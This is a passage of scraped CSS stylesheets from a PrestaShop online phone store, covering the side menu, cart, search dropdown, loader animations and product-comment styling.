  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .cart-checkout {
  margin-top: 32px;
  text-align: center;
}
.side_menu .cart-checkout a {
  width: 100%;
}
.side_menu .cart-total {
  text-align: center;
  margin-top: 22px;
  margin-bottom: 22px;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .cart-total * {
  color: #aaa;
}
.side_menu .card-block {
  padding-top: 0;
  padding-bottom: 0.75rem;
  margin-bottom: 0.75rem;
  position: relative;
}
.side_menu .card-block:after {
  content: " ";
  height: 2px;
  width: calc(100% - 2.5rem);
  bottom: 0;
  position: absolute;
  left: 1.25rem;
}
.side_menu .card-block .cart-summary-line {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.side_menu .card-block .cart-summary-line .label {
  font-size: 0.875rem;
  font-weight: 500;
}
.side_menu .card-block .cart-summary-line .float-xs-right,
.side_menu .card-block .cart-summary-line .value {
  margin-left: auto;
  font-size: 0.875rem;
  font-weight: 500;
}
.side_menu .card-block .cart-summary-line .remove-voucher,
.side_menu .card-block.promo-name {
  display: none;
}
.side_menu .side-total {
  padding: 0 1.25rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.side_menu .side-total .label,
.side_menu .side-total .value {
  font-size: 0.875rem;
  font-weight: 500;
}
.side_menu .side-total .value {
  margin-left: auto;
}
.side_menu .shopping-cart.empty {
  text-align: center;
  margin: 0 auto;
  display: inline-block;
}
.side_menu .shopping-cart.empty svg {
  width: 50%;
}
.side_menu .shopping-cart.empty svg * {
  stroke: #bbb !important;
}
.side_menu .cart-prods {
  position: relative;
  max-height: 100%;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, max-height, -webkit-transform;
  transition-property: opacity, max-height, transform;
  transition-property: opacity, max-height, transform, -webkit-transform;
  transition-duration: 1s;
}
.side_menu .cart-prods .loader {
  display: none;
}
.side_menu .cart-prods.loading {
  transition-duration: 1s;
  max-height: 80px;
}
.side_menu .cart-prods.loading .loader {
  display: block;
  position: absolute;
  top: 20px;
  left: 50%;
  margin-left: -32px;
}
.side_menu .cart-prods li {
  position: relative;
  display: inline-block;
  width: 100%;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0.3s;
}
.side_menu .cart-prods li .product-img {
  float: left;
  margin-right: 18px;
  margin-bottom: 26px;
  position: relative;
}
.side_menu .cart-prods li .product-img .image-cont {
  border-radius: 50%;
  display: block;
  overflow: hidden;
  position: relative;
  height: 80px;
  width: 80px;
}
.side_menu .cart-prods li .product-img .image-cont img {
  max-width: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.side_menu .cart-prods li .product-quantity {
  font-size: 15px;
  font-weight: 600;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #fff;
  border-radius: 50%;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 30px;
  display: inline-block;
}
.side_menu .cart-prods li .product-name {
  color: #1c1c1c;
  font-size: 15px;
  line-height: 15px;
  margin-top: 4px;
  margin-bottom: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.side_menu .cart-prods li .product-price {
  color: #bbb;
  display: block;
  font-weight: 400;
  font-size: 1rem;
  line-height: 18px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side_menu .cart-prods li .product-atts {
  margin-bottom: 8px;
  font-size: 12px;
  line-height: 15px;
  font-weight: 500 !important;
  color: #bbb;
}
.side_menu .cart-prods li .product-atts span:after {
  content: ", ";
}
.side_menu .cart-prods li .product-atts span:last-child:after {
  display: none;
}
.side_menu .cart-prods li .remove-from-cart {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: translate(80%, -50%);
  transform: translate(80%, -50%);
  background: #fff;
  border-radius: 50%;
  height: 30px;
  width: 30px;
  text-align: center;
  display: inline-block;
  opacity: 0;
  visibility: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.side_menu .cart-prods li .remove-from-cart i {
  display: inline-block;
  height: 15px;
  width: 15px;
}
.side_menu .cart-prods li .remove-from-cart i svg {
  pointer-events: none;
  width: 15px;
}
.side_menu .cart-prods li .remove-from-cart i svg * {
  stroke: #aaa !important;
}
.side_menu .cart-prods li.show {
  -webkit-transform: none;
  transform: none;
  transition-delay: 0s;
  opacity: 1;
}
.side_menu .cart-prods li:hover .product-price {
  color: #1c1c1c;
}
.side_menu .cart-prods li:hover .remove-from-cart {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
}
.side_menu #side_menu_wrap #currency-selector-label,
.side_menu #side_menu_wrap #language-selector-label {
  display: none;
}
.side_menu #side_menu_wrap .menu_selectors {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  top: -70px;
  left: 0;
  padding: 15px 0;
  border-bottom: 2px solid #f2f2f2;
}
.side_menu #side_menu_wrap .menu_selectors .mob-select {
  float: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 40px;
}
.side_menu #side_menu_wrap .menu_selectors .mob-select select {
  -webkit-appearance: none;
}
.side_menu #side_menu_wrap .menu_selectors .mob-select .currency-selector,
.side_menu #side_menu_wrap .menu_selectors .mob-select .language-selector {
  margin: 0 20px 0 0;
}
.side_menu #side_menu_wrap .menu_selectors .mob-select .currency-selector .link,
.side_menu
  #side_menu_wrap
  .menu_selectors
  .mob-select
  .language-selector
  .link {
  background: none;
}
.side_menu #side_acc_wrap .acc_ul > * {
  text-align: center;
  margin-bottom: 28px;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0.3s;
}
.side_menu #side_acc_wrap .acc_ul > .show {
  -webkit-transform: none;
  transform: none;
  transition-delay: 0s;
  opacity: 1;
}
.side_menu #side_acc_wrap .acc_ul li.name {
  border-bottom: 2px solid #f2f2f2;
  padding-bottom: 28px;
}
.side_menu #side_acc_wrap .acc_ul li.name a {
  color: #aaa;
}
.side_menu #side_acc_wrap .acc_ul li.logout {
  border-top: 2px solid #f2f2f2;
  padding-top: 28px;
}
.side_menu #side_acc_wrap .acc_ul li.logout a {
  color: #aaa;
}
.side_menu #side_acc_wrap .acc_nolog {
  text-align: center;
}
.side_menu #side_acc_wrap .acc_nolog a,
.side_menu #side_acc_wrap .acc_nolog div {
  margin-bottom: 28px;
}
.side_menu #side_acc_wrap .create {
  font-size: 15px;
}
@media (min-width: 992px) {
  .side_menu .side_menu_rel > div#side_menu_wrap {
    display: none;
  }
}
.side_close {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1990;
  background: #f2f2f2;
  opacity: 0;
  visibility: hidden;
}
.side_close i {
  display: none;
}
body.side_open.mob_enabled {
  overflow: hidden;
}
body.side_open main {
  margin-left: -140px;
}
body.side_open .side_menu {
  box-shadow: 0 0 90px 0 rgba(0, 0, 0, 0.03);
  transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
  transform: matrix(1, 0, 0, 1, 0, 0);
}
body.side_open .side_close {
  visibility: visible;
  opacity: 0.85;
}
body.side_open .box-menu {
  opacity: 0;
  pointer-events: none;
}
body.side_content .side_menu .side_title,
body.side_content .side_menu form#contactable-contactForm p.contactable-header {
  transition-delay: 0.2s;
}
body.side_content .side_menu .cart-prods,
body.side_content .side_menu .cart_inside > .shopping-cart.empty,
body.side_content .side_menu .cart_inside > p.text-center,
body.side_content .side_menu .contactable-name,
body.side_content .side_menu .search-widget {
  transition-delay: 0.3s;
}
body.side_content .side_menu .cart-checkout,
body.side_content .side_menu .cart-prices,
body.side_content .side_menu .contactable-email,
body.side_content .side_menu .search_tags_roy {
  transition-delay: 0.4s;
}
body.side_content .side_menu .cart-total,
body.side_content .side_menu .contactable-text,
body.side_content .side_menu .search_products_roy {
  transition-delay: 0.5s;
}
body.side_content .side_menu .contactable-sub {
  transition-delay: 0.6s;
}
body.side_content .side_menu .contactable-footer {
  transition-delay: 0.7s;
}
body.side_content .side_menu .block-social {
  transition-delay: 0.8s;
}
body.side_content .side_menu .block-social,
body.side_content .side_menu .cart_inside > *,
body.side_content .side_menu .cart_inside > .shopping-cart.empty,
body.side_content .side_menu .cart_inside > p.text-center,
body.side_content .side_menu .contactable-email,
body.side_content .side_menu .contactable-footer,
body.side_content .side_menu .contactable-name,
body.side_content .side_menu .contactable-sub,
body.side_content .side_menu .contactable-text,
body.side_content .side_menu .search-widget,
body.side_content .side_menu .search_products_roy,
body.side_content .side_menu .search_tags_roy,
body.side_content .side_menu .side_title,
body.side_content .side_menu form#contactable-contactForm p.contactable-header {
  -webkit-transform: none;
  transform: none;
  opacity: 1;
  transition-duration: 0.3s;
}
@media (max-width: 991px) {
  body.side_open main {
    margin-left: -40px;
    padding-right: 40px;
  }
  .side_menu {
    height: calc(100% - 66px);
  }
  .side_menu .side_menu_rel > div.show {
    margin-bottom: 60px;
  }
  .side_menu #side_menu_wrap .menu_selectors {
    position: relative;
    margin-top: -30px;
    top: auto;
  }
  body.side_open .side_close {
    opacity: 1;
  }
  body.side_open .side_close.rotateit {
    -webkit-transform: rotate(30deg);
    transform: rotate(30deg);
  }
  .side_close {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    top: auto;
    bottom: 0;
    height: 70px;
    width: 25%;
    z-index: 2020;
    text-align: center;
    transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  }
  .side_close.search_close {
    left: 0;
  }
  .side_close.acc_close {
    left: 25%;
  }
  .side_close.cart_close {
    left: 50%;
  }
  .side_close.menu_close {
    bottom: auto;
    left: auto;
    top: 20px;
    right: 30px;
    height: 52px;
    width: 52px;
    border-radius: 50%;
  }
  .side_close i {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 28px;
    height: 28px;
    transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  }
  .side_close i svg {
    pointer-events: none;
    width: 28px;
  }
  .side_close i svg * {
    stroke: #1c1c1c !important;
  }
  ._desktop_user_info {
    display: none;
  }
  .block-social {
    margin-bottom: 22px;
  }
}
@media (max-width: 767px) {
  .side_menu {
    width: 100%;
    padding: 40px;
  }
}
@media (hover: none) {
  .ets_mm_megamenu .mm_menus_li > a:after,
  .ets_mm_megamenu .mm_menus_li > span:after {
    display: none;
  }
}
@media (max-width: 767px) {
  .ets_mm_megamenu .mm_menus_li {
    transition: none !important;
  }
  .ets_mm_megamenu .mm_menus_li:after,
  .ets_mm_megamenu .mm_menus_li > a:after {
    display: none !important;
  }
  .ets_mm_megamenu .mm_menus_li > span:after {
    display: none;
  }
}
#is_media {
  float: none;
  content: "desktop";
  display: none;
}
@media (max-width: 991px) {
  #is_media {
    float: left;
    content: "mobile";
  }
}
.st-effect-4.st-menu-open .st-pusher {
  -webkit-transform: translate3d(300px, 0, 0);
  transform: translate3d(300px, 0, 0);
}
.st-effect-4.st-menu {
  z-index: 1;
}
.st-effect-4.st-menu-open .st-effect-4.st-menu {
  visibility: visible;
  transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.st-effect-4.st-menu:after {
  display: none;
}
.ui-menu .ui-menu-item a {
  padding: 6px 12px;
}
.ui-widget-content {
  padding: 0;
  border: none !important;
  background: #fff;
  border-radius: 4px;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  z-index: 2020;
}
.ui-widget-content li {
  padding: 8px !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ui-widget-content li a {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 100%;
}
.ui-widget-content li a:before {
  content: "\F178";
  font-family: FontAwesome;
  font-size: 22px;
  position: absolute;
  top: 50%;
  left: 10px;
  -webkit-transform: translate(-40%, -50%);
  transform: translate(-40%, -50%);
  opacity: 0;
  z-index: 2;
  color: #1c1c1c;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.ui-widget-content li a img {
  width: 54px;
  height: auto;
  margin-right: 16px;
  position: relative;
  float: left;
  border-radius: 3px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.ui-widget-content li a .searchDescription {
  display: inline-block;
  width: calc(100% - 70px);
}
.ui-widget-content li a .searchDescription .product {
  font-family: Poppins, sans-serif;
  font-size: 15px;
  line-height: 16px;
  font-weight: 500;
  display: inline-block;
  padding-right: 10px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.ui-widget-content li a .searchDescription .searchPrice {
  display: block;
  font-size: 17px;
  font-family: Cuprum, sans-serif;
  font-weight: 700;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.ui-widget-content li a.ui-state-focus {
  background: none;
  border: none !important;
  margin: 0 !important;
  cursor: pointer !important;
}
.ui-widget-content li a.ui-state-focus:before {
  -webkit-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
  opacity: 1;
  text-shadow: 0, 0, 10px rgba(0, 0, 0, 0.14);
}
.ui-widget-content li a.ui-state-focus .product,
.ui-widget-content li a.ui-state-focus .searchPrice {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
.ui-widget-content li a.ui-state-focus img {
  margin-left: 4px;
  margin-right: 12px;
  border-radius: 20%;
  opacity: 0.1;
}
.side_menu .ui-widget-content {
  width: 100% !important;
  top: 40px !important;
  left: auto !important;
  position: relative;
  box-shadow: none;
  padding: 0;
  margin-bottom: 32px;
}
.side_menu .ui-widget-content li {
  padding: 8px 0 !important;
}
.side_menu .ui-widget-content li a {
  padding-left: 0;
  padding-right: 0;
}
#growls.default {
  top: auto !important;
  right: auto !important;
  bottom: 10px;
  left: 10px;
}
#growls .growl.growl-default {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
  color: #000;
  background: #fff;
}
#growls .growl.growl-medium {
  padding: 10px 16px;
}
iframe {
  border: none !important;
}
.rev_slider_wrapper,
.rev_slider_wrapper .rev_slider,
.rev_slider_wrapper .rev_slider > ul {
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  height: 0;
}
body.tax-display-enabled
  #products
  .product-item:not(.product_show_list)
  .highlighted-informations,
body.tax-display-enabled
  #products
  .product-item:not(.product_show_list)
  .product-description,
body.tax-display-enabled
  #products
  .product-item:not(.product_show_list)
  .thumbnail-container,
body.tax-display-enabled
  .featured-products
  .product-item:not(.product_show_list)
  .highlighted-informations,
body.tax-display-enabled
  .featured-products
  .product-item:not(.product_show_list)
  .product-description,
body.tax-display-enabled
  .featured-products
  .product-item:not(.product_show_list)
  .thumbnail-container,
body.tax-display-enabled
  .product-accessories
  .product-item:not(.product_show_list)
  .highlighted-informations,
body.tax-display-enabled
  .product-accessories
  .product-item:not(.product_show_list)
  .product-description,
body.tax-display-enabled
  .product-accessories
  .product-item:not(.product_show_list)
  .thumbnail-container {
  height: auto !important;
}
#gdpr_consent {
  padding: 0 15px;
}
#footer #gdpr_consent {
  display: inline-block;
  margin-top: 12px;
}
.page-customer-account .custom-checkbox label em {
  font-size: 12px;
  line-height: 16px;
  font-style: normal;
  opacity: 0.5;
  display: inline-block;
  margin-top: 8px;
}
.page-customer-account .form-control-submit.float-xs-right {
  float: none !important;
}
@media (min-width: 768px) {
  .page-customer-account .form-control-submit.float-xs-right {
    float: none !important;
    margin-left: calc(25% + 10px);
    min-width: calc(50% - 15px);
  }
}
@media (max-width: 767px) {
  .page-customer-account .form-control-submit.float-xs-right {
    width: 100%;
  }
}
.register-form p.flex-vertical {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 60px 0;
}
.register-form p.flex-vertical > * {
  margin: 12px 0 40px;
}
.no-account a:before,
.register-form p a:before {
  content: "";
  position: absolute;
  height: 2px;
  width: 100%;
  background: #000;
  bottom: 1px;
  pointer-events: none;
  right: 0;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.no-account a:hover:before,
.register-form p a:hover:before {
  width: 0;
}
.product_add_mini {
  position: fixed;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 18px;
  border-radius: 6px;
  background-color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 10000;
  box-shadow: 0 14px 20px rgba(0, 0, 0, 0.11);
  transition: all 0.36s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  bottom: -30px;
  opacity: 0;
  pointer-events: none;
}
.product_add_mini i {
  margin-right: 12px;
}
.product_add_mini .close {
  display: none;
}
.product_add_mini:before {
  content: "";
  height: 4px;
  border-radius: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  transition: all 0.8s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.product_add_mini.show {
  opacity: 1;
  bottom: 30px;
}
.product_add_mini.show:before {
  width: 100%;
}
@media (max-width: 767px) {
  .product_add_mini {
    width: calc(100% - 30px);
  }
}
ul.brands_list {
  display: inline-block;
  width: 100%;
}
ul.brands_list > li.brand {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  float: left;
}
ul.brands_list > li.brand .brand-img {
  margin-right: 20px;
}
ul.brands_list > li.brand .brand-infos {
  padding: 0 20px;
}
ul.brands_list > li.brand .brand-infos h3 {
  margin: 0;
}
ul.brands_list > li.brand .brand-products {
  padding: 0 20px;
}
@media (max-width: 991px) {
  li.brand {
    margin-bottom: 20px;
  }
  li.brand .brand-img img {
    max-width: 60px;
  }
  li.brand .brand-products {
    display: none;
  }
  li.brand .brand-infos h3 {
    font-size: 15px;
  }
  #growls.default {
    bottom: 100px;
  }
}
@media (max-width: 575px) {
  .modal-dialog {
    margin: 90px 10px;
  }
}
.loader {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}
.loader div {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #bbb;
  -webkit-animation-timing-function: cubic-bezier(0, 1, 1, 0);
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.loader div:first-child {
  left: 6px;
  -webkit-animation: loader1 0.6s infinite;
  animation: loader1 0.6s infinite;
}
.loader div:nth-child(2) {
  left: 6px;
}
.loader div:nth-child(2),
.loader div:nth-child(3) {
  -webkit-animation: loader2 0.6s infinite;
  animation: loader2 0.6s infinite;
}
.loader div:nth-child(3) {
  left: 26px;
}
.loader div:nth-child(4) {
  left: 45px;
  -webkit-animation: loader3 0.6s infinite;
  animation: loader3 0.6s infinite;
}
@-webkit-keyframes loader1 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes loader1 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes loader3 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}
@keyframes loader3 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}
@-webkit-keyframes loader2 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
  to {
    -webkit-transform: translate(19px);
    transform: translate(19px);
  }
}
@keyframes loader2 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
  to {
    -webkit-transform: translate(19px);
    transform: translate(19px);
  }
}


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/opartlimitquantity/views/css/opartlimitquantityfront.css
body_size: -168
content:
.product-quantity {
    flex-wrap: wrap;
}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/themes/modez/modules/productcomments/views/css/productcomments.css
body_size: 3018
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */

/**
 *  Product comments CSS
 */

.btn-comment .material-icons,
.btn-comment-inverse .material-icons {
    font-size: 20px;
    margin-right: 7px;
}

@media (max-width: 992px) {
    .btn-comment[type="submit"] {
        flex: 1 1 auto;
    }
}

.btn-comment-inverse {
    background: none;
    border: 2px solid #f2f2f2;
    color: #323232;
    box-shadow: none;
}

/**
 * Additional product infos
 */

.product-comments-additional-info {
    margin: 20px 0;
    font-weight: 300;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    font-size: 14px;
}

.product-comments-additional-info .link-comment.post-product-comment {
    border-left: 1px solid #979797;
    padding-left: 12px;
    margin-left: 12px;
}

.product-comments-additional-info .comments-note {
    margin-right: 12px;
}

/**
 *  Post comment modal
 */
.product-comment-modal .modal-header {
    border: none;
    padding: 30px 30px 15px;
}

.product-comment-modal .modal-header .close {
    outline: none;
}

.product-comment-modal .modal-header .close span {
    font-weight: 400;
    font-size: 36px;
    line-height: 0.5;
}

.product-comment-modal .modal-body {
    padding: 15px 30px 30px;
}

.product-comment-modal .modal-header h2 {
    float: left;
    font-size: 20px;
}

.product-comment-modal .modal-dialog {
    width: calc(100% - 30px);
    max-width: 520px;
}

.product-comment-modal .modal-dialog h3 {
    font-size: 16px;
}

.product-comment-modal .modal-dialog .product-flag {
    display: none;
}

.product-comment-modal .modal-dialog .product-cover,
.product-comment-modal .modal-dialog .product-cover img {
    width: 100%;
    border-radius: 6px;
}

.product-comment-modal label.form-label {
    font-size: 16px;
    margin: 10px 0;
}

.product-comment-modal input {
    width: 100%;
}

.product-comment-modal textarea {
    width: 100%;
    min-height: 120px;
}

.product-comment-modal .required {
    font-size: 12px;
    margin-left: 5px;
}

.product-comment-modal .post-comment-buttons {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    margin-top: 24px;
}

.product-comment-modal .post-comment-buttons .btn-comment {
    margin-left: 15px;
}

#product-comment-posted-modal .post-comment-buttons,
#product-comment-post-error .post-comment-buttons,
#update-comment-usefulness-post-error .post-comment-buttons {
    margin-top: 30px;
}

.modal-header .material-icons {
    color: #40a85f;
    font-size: 30px;
    line-height: 25px;
}

.modal-header .material-icons.error {
    color: #a94442;
}

.modal-header .material-icons.feedback {
    color: #f39d72;
}

/**
 *  Star component
 */

.star-content {
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

.star-content div.star,
.star-content div.star-on,
.star-content div.star-hover {
    display: block;
    width: 20px;
    height: 20px;
    -webkit-mask: url(../img/rt_star-off.svg) no-repeat 50% 50%;
    mask: url(../img/rt_star-off.svg) no-repeat 50% 50%;
    flex: auto;
}
.star-content div.star-on,
.star-content div.star-hover {
    -webkit-mask: url(../img/rt_star-on.svg) no-repeat 50% 50%;
    mask: url(../img/rt_star-on.svg) no-repeat 50% 50%;
}

.star-content div.star-on.left-half {
    mask-size: cover;
    -webkit-mask-size: cover;
    mask-position: 0 50%;
    -webkit-mask-position: 0 50%;
}
.star-content div.star.right-half {
    mask-size: cover;
    -webkit-mask-size: cover;
    mask-position: 100% 50%;
    -webkit-mask-position: 100% 50%;
}

.small-stars .star-content div.star,
.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    width: 16px;
    height: 16px;
}

.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    background-position: -19px 0;
}

.star-content div.star-hover {
    cursor: pointer;
}

.grade-stars {
    position: relative;
    height: 20px;
    min-width: 100px;
    display: inline-block;
}

.grade-stars.small-stars {
    min-width: 80px;
}

.grade-stars .star-content {
    position: absolute;
    top: 3px;
    left: 0;
}

.criterion-rating .grade-stars .star-content {
    top: 0;
}

#post-product-comment-modal .star-content div.star a {
    display: block;
    position: absolute;
    text-indent: -5000px;
}
#post-product-comment-modal #criterions_list {
    margin-bottom: 10px;
    margin-top: 40px;
}

#post-product-comment-modal #criterions_list .grade-stars {
    margin-left: 12px;
}
#post-product-comment-modal .criterion-rating {
    display: flex;
    flex-direction: row;
}

#post-product-comment-form input.error,
#post-product-comment-form textarea.error {
    background-color: #f2dede;
    border: solid 1px #ebcccc;
}

#post-product-comment-form input.valid,
#post-product-comment-form textarea.valid {
    border: solid 1px #d0e9c6;
}

.comments_note {
    margin: auto;
}

.col-content-inside .product-comments-additional-info .comments-note span {
    display: none;
}

.col-content-inside .comments_note {
    width: auto;
    margin: 0 0 22px;
}
.col-content-inside .comments_note .star_content {
    display: flex;
    align-items: center;
}
.col-content-inside .comments_note .star_content div.star {
    width: 20px;
    height: 20px;
}
.col-content-inside .comments_note .star_content .nb-comments {
    margin-left: 10px;
    margin-top: 4px;
    font-size: 13px;
    line-height: 13px;
}

.comments_note div.star,
#productCommentsBlock div.star {
    display: inline-block;
    float: left;
    width: 20px;
    height: 20px;
}

.comments_note div.star,
#productCommentsBlock div.star,
#new_comment_form div.star {
    -webkit-mask: url(img/rt_star-off.svg) no-repeat 50% 50%;
    mask: url(img/rt_star-off.svg) no-repeat 50% 50%;
}
.comments_note div.star.star_on,
#productCommentsBlock div.star_hover,
#productCommentsBlock div.star.star_on,
#new_comment_form div.star_hover,
#new_comment_form div.star_on {
    -webkit-mask: url(img/rt_star-on.svg) no-repeat 50% 50%;
    mask: url(img/rt_star-on.svg) no-repeat 50% 50%;
}

#new_comment_form div.star {
    display: inline-block;
    float: left;
    width: 24px;
    height: 24px;
    cursor: pointer;
}

.goreviews {
    line-height: 24px;
    opacity: 0.5;
}

/**
 *  Product comments list
 */

#product-comments-list-header {
    padding: 15px 15px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-end;
    margin-top: 30px;
    align-items: center;
}

#product-comments-list-header .post-product-comment {
    padding: 8px 18px;
    display: flex;
    align-items: center;
    margin-left: 20px;
}

#product-comments-list-header .reviews-list-title {
    margin-right: auto;
}

#product-comments-list-header .reviews-list-title h3 {
    margin: 0;
    font-size: 22px;
}

#product-comments-list-header .comments-nb {
    padding-left: 0;
    padding-top: 3px;
    display: flex;
    align-items: center;
    margin-right: 20px;
}

#product-comments-list-header .comments-note span {
    display: none;
}

#product-comments-list-header .comments-nb .material-icons {
    margin-right: 3px;
}

#product-comments-list .btn-comment {
    /* margin: 0 auto; */
    font-size: 16px;
    display: flex;
    padding: 12px 20px;
}

.product-comment-list-item {
    padding: 2rem;
    margin: 0;
    background-color: #ffffff;
    text-align: left;
